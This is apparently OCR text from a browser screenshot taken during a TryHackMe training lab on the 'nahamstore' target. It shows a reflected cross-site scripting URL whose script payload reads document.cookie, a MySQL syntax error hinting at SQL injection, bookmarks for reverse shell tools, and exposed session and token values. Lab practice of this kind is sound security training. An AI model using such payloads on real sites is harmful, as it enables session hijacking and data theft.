 nahamstore.thm/product?id=<script>alert(document.cookie)</script>
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ' LIMIT 1' at line 1
nahamstore.thm
session=85c131d1033aa2e0c1b8d2ddf18040f2;
token=bc6bdea71603fcd1d2367afc168a5474
OK